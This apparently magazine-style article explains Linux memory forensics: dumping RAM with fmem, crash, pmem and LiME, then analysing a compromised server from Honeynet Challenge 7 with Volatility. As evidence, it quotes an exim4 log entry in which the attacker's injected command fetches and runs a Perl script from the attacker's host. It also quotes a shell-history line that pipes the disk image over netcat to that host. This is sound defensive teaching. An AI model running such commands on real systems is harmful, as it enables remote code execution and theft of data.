Tracing Clues: Memory Analysis
Experts agree that one of the first steps for diagnosing a potential intrusion incident is backing up a RAM image. Traditional investigations of persistent memory are no longer sufficient because, as the capacity of hard drives increases, you need to investigate a huge amount of data to detect an attack. Analysis of volatile memory can support and accelerate these investigations because forensic investigators only need to search through a comparatively small amount of data for clues relating to a successful attack. Additionally, RAM often contains important traces, such as information on running processes or active network connections.
Tapping into RAM is especially important for countering anti-forensics techniques. In some cases, it is possible to extract the passphrase for an encrypted drive from volatile memory. You can also detect non-persistent malware using RAM analysis. In targeted attacks, hackers often use malicious code that is only active in memory, and it leaves no data behind on the disk [1] [2]. This type of malware is virtually undetectable without analyzing volatile memory.
Much of the industry focus has been on developing memory analysis techniques for Windows operating systems. Recently, though, security specialists have identified a growing number of attacks on Linux-based systems, such as data center servers, embedded devices, and Android phones. The potential threats have led to a resurgence of interest in Linux RAM analysis. In this article, I describe some popular tools for RAM analysis in Linux and provide an example showing how to look for intruders with the versatile Volatility forensic analysis application.
Memory Dumping
Current kernel versions restrict access to the Linux system’s main memory. In the past, you could use two device drivers, /dev/mem and /dev/kmem , to read the memory, but now this option is disabled by default. Additionally, memdump , a command from the Coroner’s Toolkit, backed up memory via /dev/mem , so it no longer works with current versions. To prevent abuse of these devices by malware, it was necessary to disable this kind of access [3]. To remove this restriction, you need to rebuild the kernel without CONFIG_STRICT_DEVMEM , but this approach necessitates a reboot, which means that the memory content is overwritten and is thus useless for the forensic investigator.
A freely available alternative, which is frequently used to dump memory for incidents involving Linux, is the fmem kernel module. To use fmem , you can compile the module and then load it into the running kernel. This operation creates a new /dev/fmem pseudodevice, with which you can then dump the memory. However, this process causes changes in the system status, which, in the worst case, can lead to the loss of important evidence for the forensic investigator.
After loading the fmem module, you can use the dd tool to write the complete contents of memory to a file. It is important to tell fmem the total memory capacity because dd otherwise reads and writes beyond the real size of the memory:
dd if=/dev/fmem of=memory.dd bs=1MB count=512
Another tool for dumping memory is the kernel module crash , which was developed by Red Hat. Just like fmem , crash creates a pseudodevice called /dev/crash , which lets you read volatile memory. In contrast to the backup process using fmem , crash does not require you to specify the memory size explicitly.
In its current version, the Volatility analysis framework also includes a kernel module for grabbing volatile memory. The module goes by the name of pmem , and it resides in the tools/linux subdirectory. Before you can use the driver, you first need to build it on the affected system. To build the driver, you must have the correct kernel headers installed on the system. Building with make creates a pmem.ko kernel module in your working directory.
If you use a Volatility version prior to Revision 2707 on Ubuntu, you will get a compilation error. In this case, you should use a newer version. Loading the module into the current kernel creates the /dev/ pmem pseudodevice, which you can leverage to dump the memory content with dd . Figure 1 shows the complete process for an Ubuntu 12.04.1 LTS system.
 Figure 1: The pmem module is built and then loaded into the running kernel. You can then dump the volatile data with dd.
On Android and VMs
The previously presented dump methods do not work on Android devices. This lack of Android support is mainly due to two problems [4]. First, fmem needs the page_is_ram method, but the Linux kernel for the ARM architecture does not contain it. This method checks to see whether a memory page at a given offset address is physical RAM. Second, the implementation of dd included with Android does not correctly process offset values above 0x80000000. To work around these restrictions, the LiME dump tool was developed for Android; it lets you dump volatile memory to an SD card or over the network.
Although the tool was first dubbed DMD, for Droid Memory Dumper, it was renamed Linux Memory Extractor. The new name emphasizes that it can be used to dump memory contents of both Android devices and Linux systems.
Virtual machines offer the most convenient means for dumping memory, and it is not necessary to load an appropriate kernel module. Instead, you just enable Suspend mode to write the entire memory contents to a file. You can then forensically analyze the file. For example, on VMware Workstation, you press the Pause button to switch the guest system to Suspend mode. This generates a file with an extension of .vmem with the complete contents of volatile memory.
Memory Analysis
After successfully dumping the memory contents, the next step is external analysis. Until a few years ago, this analysis mainly consisted of searching for suspicious strings using tools such as strings . The Forensic Challenge, from the Digital Forensic Research Workshop 2008 (DFRWS Challenge 2008), first focused on this problem. The objective was to promote the development of analysis tools for Linux that would let the user extract information found only on a running system from the memory dump.
One of the first tools for memory analysis on Linux was the Python script Draugr. The Draugr script allows users to investigate the memory of a running system directly via the /dev/mem pseudodevice. However, Draugr also analyzes memory dumps available in files. A disadvantage of Draugr is its limited functionality, which is restricted to listing processes and extracting specific memory areas. Development on Draugr stopped in 2009.
Another memory analysis tool is Volatilitux, which was long heralded as the Linux equivalent to the Volatility tool used on Windows systems. The Volatility Analysis Framework now has built-in Linux support, which I will describe later in this article. Volatility has the biggest feature scope of the available Linux RAM analysis tools; however, it is worth noting that Volatility lacks two important features found in Volatilitux.
One of these features is the ability to detect kernel structures automatically, which means you do not need to rely on generating a kernel profile up front. However, with some memory dumps, automatic detection is not reliable. In this case, Volatilitux provides a Linux kernel module, which lets you create a configuration file containing information on the memory layout.
Additionally, Volatilitux already supports memory dumps on systems with ARM architectures. Thus, in addition to the classic computing systems, you can also analyze mobile devices, such as Android smartphones. This feature is becoming more and more important as the amount of malicious software for mobile devices continues to increase [5]. (The upcoming version 2.3 of Volatility will let users analyze memory dumps of Android devices, too.)
In addition to the functions known from Draugr, Volatilitux lets you view and extract the open files of a process. A new release in December 2011 added 64-bit support.
Volatility
As I mentioned previously, the tool with the greatest functional scope is the Volatility open source framework. The software, written in Python, has so far primarily been used for analysis of Windows. In 2011, a new version was introduced that lets users analyze the memory of Linux systems. In the current code base of Volatility, support for Windows and Linux systems was merged.
One difficulty with memory analysis on Linux is that different kernel versions have different memory layouts. Volatility solves this problem using kernel profiles, which must be specially created for each kernel version. A profile consists of the System.map file and the debug information for the current kernel. The System.map file, which is found in the /boot directory, contains the addresses of the data structures and functions. To extract the debug information from the current kernel, the dwarfdump tool needs to be in place on the system. If dwarfdump is present, the makefile automatically creates the modules.dwarf file in the tools/linux directory. Finally, both files need to be packed into a ZIP archive:
zip Ubuntu12041.zip /boot/System.map-3.2.0-29-generic module.dwarf
This kernel profile should then be moved to the volatility/plugins/overlays/linux/ directory. The analysis feature in Volatility is implemented by plugins, which let forensic investigators easily extend the analysis framework with their own functions. In the current version with Linux support, Volatility offers about 35 different Linux plugins. Besides the features already described from Draugr and Volatilitux, Volatility lets you, for example, show active network connections or output all loaded kernel modules.
Analysis Example
In this section, I analyze a compromised Linux server with Volatility. The disk image, victoria-v8.sda1.img , and the memory dump, victoria-v8.memdump.img , come from “Honeynet Challenge 7 – Forensic Analysis of a Compromised Server.” The challenge was to answer the following questions on the basis of the analysis:
- What processes were running on the system?
- What service was attacked?
- What vulnerability was exploited?
- Was the attack on the system successful?
- What was the attacker’s aim?
- Was information stolen by the attacker?
Before you can start investigating RAM, you need to create a kernel profile and copy it to the volatility/plugins/overlays/linux/ folder. To find out the names of the Linux profiles on your system, just type:
python vol.py --info | grep Linux
One of the first steps is to collect information about the affected Linux system. For example, the linux_cpuinfo plugin tells you which processor was installed, and linux_ifconfig tells you the IP address of the affected system. Figure 2 shows the complete process.
 Figure 2: Finding the names of the Linux profiles on the system. The two plugins, linux_cpuinfo and linux_ifconfig, provide information about the configuration of the affected system.
What Was Running?
Volatility lets you list all the processes that were running at the time of the memory dump. The linux_pslist plugin generates this process list. The call to and output from this plugin are shown in Figure 3.
 Figure 3: The linux_pslist plugin shows all of the processes running on the affected system at the time of the memory dump.
On the basis of this information, a forensic investigator can tell whether an attacker has started unusual processes on the system. For example, it would be possible for another SSH server to be running on the system that the attacker is using as a back door.
Although it is also possible to retrieve this information directly from the current system, a rootkit running on the system might be concealing the back door. However, the rootkit can’t hide from the external memory dump analysis. If you look at the output for the processes, you would see that an SSH server and the Mail Transport Agent, exim4 , were running on the Linux system.
Additionally, two rather atypical processes were active, memdump and nc (Netcat). The memdump tool was used previously for memory dumps. (The output shows that the activities of the forensic investigator can leave traces on the current system.)
The Netcat tool is typically used to transfer data over a network. The conspicuous appearance of Netcat means the next logical step is to display the active network connections (Figure 4).
 Figure 4: The linux_netstat plugin lists all active network connections.
As you can see in Figure 4, the affected system has several connections to the IP address 192.168.56.1. Also, the ports 4444 and 8888 are not regular network services. This information indicates that 192.168.56.1 is the IP address belonging to the attacker and that the attacker used Netcat to try to transfer data to or from the system.
The information obtained so far suggests that it was a successful attack. Therefore, the next step should be to determine how the attacker entered the system. To uncover the mode of entry, it is useful to look at the logfiles for any processes that were accessed over the network.
The Mail Transfer Agent, exim4 , stores its logfile in the /var/log/exim directory. If you look at the mainlog logfile, you will find several suspicious entries: The log entry in Listing 1, for example, shows the attacker attempting to send email-containing shell commands to the exim4 service.
Listing 1: Log Entry
2011-02-06 15:08:13 H=(abcde.com)
[192.168.56.101] temporarily rejected MAIL
<root@local.com>: failed to expand ACL string "pl 192.168.56.1 4444; \
  sleep 1000000'"}}
$ {run{/bin/sh -c "exec /bin/sh -c 'wget http://192.168.56.1/c.pl \
  -O /tmp/c.pl;perl /tmp/c.pl 192.168.56.1 4444; sleep 1000000'"}}
$ {run{/bin/sh -c "exec /bin/sh -c 'wget http://192.168.56.1/c.pl \
  -O /tmp/c.pl;perl /tmp/c.pl 192.168.56.1 4444; sleep 1000000'"}}
The objective is to download and run the c.pl file. If you look at the remaining suspicious entries, you can see that one email was processed successfully: It downloaded and ran the rk.tar file.
On the basis of information from the logfile, when investigating the attack vectors for exim4 , you will quickly discover the vulnerability disclosed in CVE-2010-4344, which allows an attacker to exploit a heap buffer overflow to run arbitrary commands on the target system.
Finally, it would be interesting to find out what objective the attacker was pursuing. The use of Netcat shows that the attacker entered commands on the affected system. This makes it important to investigate the shell history for the system user. The dd if=/dev/sda1 | nc 192.168.56.1 4444 line in the /root/.bash_history file reveals that the attacker tried to copy the hard drive with the dd tool and used nc to transfer the results over the network.
Conclusion
This example shows how to use RAM analysis to gain initial insights into a possible attack. RAM analysis helps you identify non-persistent malware, and it can detect nefarious patterns and activities that would otherwise be hidden behind trojaned system administration tools. In conjunction with classical hard disk forensics, RAM analysis accelerates the investigative process tremendously because it tells forensic investigators exactly where to look for other clues. By contrast, it is rarely sufficient to rely entirely on analysis of volatile memory if you want to establish whether a system has been compromised.
The Volatility framework has become a valuable tool for memory analysis on Linux. New plugins continue to extend Volatility’s capabilities. For example, although the framework was once limited to 32-bit systems, Volatility now also supports 64-bit operations. Nevertheless, Volatility still lacks some features, such as ARM architecture support, which is necessary for investigating Android smartphones. ARM support and support for Mac OS X memory dumps will be included in the next version of Volatility in the near future.
Info
[1] “Guidelines for Evidence Collection and Archiving” by D. Brezinski and T. Killalea, RFC 3227
February 2002
[2] “grugq: Remote Code execution without creating a file on disk,” Phrack 62
July 2004
[4] “Malicious Code Injection via /dev/mem” by A. Lineberry, BlackHat Europe March 2009
[8] “Acquisition and analysis of volatile memory from android devices” by J. Sylve, Digital Investigation
August 2012
[13] “McAfee Threats Report: Second Quarter 2011” by T. Dirro, P. Greve, R. Kashyap, et al.
Related content
-
Forensic main memory analysis with Volatility
 When you examine the memory of a computer after a break-in, take advantage of active support from the Volatility framework to analyze important memory structures and read the volatile traces of an attack.
 -
Acquiring a Memory Image
 Be ready before disaster strikes. In this article we describe some tools you should have on hand to obtain a memory image of an infected system.
 -
Malware Analysis
 We show you how to dig deep to find hidden and covert processes, clandestine communications, and signs of misconduct on your network.
 -
Maintaining Android in the enterprise
 No matter how insecure Android might appear, you can't escape the "bring your own device" philosophy in today's corporate environment. In this article, we show how admins can use on-board tools in Android phones to regain a little control.
 -
The Cuckoo sandboxing malware analysis tool
 The open source Cuckoo Sandbox malware analysis system investigates malicious software.
Subscribe to our ADMIN Newsletters
Subscribe to our Linux Newsletters
Find Linux and Open Source Jobs
Most Popular
Focus On Self-Hosting
• Self-Hosted Collaboration with Forgejo
• Self-Hosted PaaS with Coolify
• Build and Host Docker Images
• Self-Hosted Pritunl VPN Server with MFA
• Self-Hosted Chat Servers
Support Our Work
ADMIN content is made possible with support from readers like you. Please consider contributing when you've found an article to be beneficial.
